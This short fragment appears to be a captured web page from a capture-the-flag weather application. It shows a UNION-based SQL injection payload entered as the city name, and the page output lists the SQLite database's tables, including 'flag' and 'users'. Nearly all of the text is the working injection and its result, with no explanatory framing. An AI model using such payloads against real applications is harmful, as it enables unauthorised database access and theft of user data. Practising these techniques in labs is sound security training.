 Weather Forecast

' UNION ALL SELECT json_group_array(name),0,0,'' from sqlite

Get Weather

City: ["weather","flag","sqlite_sequence","users"]

Temperature: 0°C

Humidity: 0%

Conditions: